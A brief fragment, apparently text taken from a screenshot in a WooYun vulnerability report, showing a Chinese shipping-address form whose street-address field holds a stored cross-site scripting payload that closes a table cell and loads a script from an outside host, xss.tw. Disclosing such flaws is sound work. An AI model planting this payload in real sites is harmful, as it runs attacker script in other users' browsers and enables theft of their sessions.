 收货人姓名 123
省市区 北京 北京 东城区
街道地址 </td><script src=http://xss.tw/198></script>
邮政编码 611830
电话号码 test
保 存 返回地址列表
www.wooyun.org